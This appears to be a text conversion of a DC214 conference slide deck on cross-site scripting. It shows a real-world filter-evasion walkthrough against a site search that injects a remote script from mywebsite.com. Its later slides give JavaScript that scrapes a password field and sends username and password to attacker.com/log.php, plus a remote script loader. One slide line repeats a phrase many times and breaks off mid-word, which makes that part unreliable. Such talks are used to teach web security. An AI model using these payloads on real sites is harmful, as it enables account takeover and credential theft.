# Cross Site Scripting Tips & Tricks Duong - DC214

## What is XSS?

### - Cross site Scripting



## What can I do with XSS?

- Traditional XSS attacks:

Steal cookies (sessionID & probably with hashed pwd)

Inject annoying javascript codes or deface website (in stored XSS)

Can Not retrieve and process content on the fly



## What can I do with XSS?

- New era of XSS (of course, with the help of XmlHTTPRequest):

Perform malicious Ajax Calls (GET, POST requests)

Basically, we can interact almost everything with current vulnerable website on the victims of the victims of the victims of the victims of the victims of the victims of the victims of the victims of the victims of the victims of the victims of the victims of the victims of the v



## It's all about filter invasion...

- HTML, CSS and Javascript is flexible.

- Don't limit yourself to forms: try with Flash , RSS, File Upload content

- Firebug is essential when dealing with web 2.0 ( catch Ajax calls, view DOM trees...)

- XSS cheatsheet by RSnake is a good reference source.

# Real-world filter evasion example

### Basic Search | Advanced Search

## **BLAHBLAH**



### No Results

Your search did not match any documents. Suggestions:

- Make sure all words are spelled correctly.
- Try different keywords.
- Try more general keywords.



## Restriction One - Quote Jail

<script type="text/javascript">

EkSearch.SetPostBackCookie('BLAHBLAH'), '1')

... </script>

...

## So we want to escape the ' '

### Basic Search | Advanced Search

## **BLAHBLAH'** aaaa

Site

Search

## No Results

Your search did not match any documents. Suggestions:

## Restriction 1 - Quote Jail

#### Response:

...

<script type="text/javascript">

### EkSearch.SetPostBackCookie('BLAHBLAH' aaaa', '1')

... </script>

# Restriction 2 - Forbid Opening tag Input : Basic Search | Advanced Search <script></script> **Site** Search  $\checkmark$ Basic Search | Advanced Search

Site < script></script> Search

# Bypass Restriction 1 (Quote Jail)

### • Input :

### BLAH</script>

### Result:

<script type="text/javascript">

EkSearch.SetPostBackCookie('BLAH</script> ', '1')

... </script>

...

## Bypass Restriction 2 (Forbid Opening Tag) • Look at : <script type="text/javascript"> EkSearch.SetPostBackCookie('BLAH</script> ', '1') ... </script> Because there's already a **</script>** at the very end, => we

don't need a FULL **<script>** to inject our malicious code.

 So : **<script** Works :)



#### <script type="text/javascript">

EkSearch.SetPostBackCookie('BLAH</script> <script src="http://mywebsite.com/a.js" ', '1')

#### </script>



## Some useful Ajax tricks

Be effective when crafting your Javascript payload.

### Extract value of an input field in HTML Ajax response:

html  $response = a$ jaxGet("account info.php")

var temp $Div = document.createElement("div");$ 

 $tempDiv.innerHTML =.html$  response;

var arr= tempDiv.getElementsByTagName("input");

 $userPassword = arr['password'].value;$ 

*//extracted user password*

## Some useful Ajax tricks (cont)

Post harvested data to our remote script:

logInfoImg = new Image(0,0);

logInfoImg.src = "http://attacker.com/log.php?"

logInfoImg.src += "user=" + \_userName +"&p="+\_userPassword

document.body.appendChild(logInfoImg);

# Some useful Ajax tricks (cont)

### Dynamically load new javascript payload:

var head= document.getElementsByTagName("head")[0]; script = document.createElement('script');

script.id = "DynaScript";

script.type = 'text/javascript';

script.src = scriptName;

head.appendChild(script);

## Some useful Ajax tricks (cont)

Dynamically add event listener to an object:

myObj = document.getElementById('<your obj id>');

myObj.addEventListener('click',<your function>); //add onClick

function <your function>(evt){ //function body's here

}

# Thank you for listening!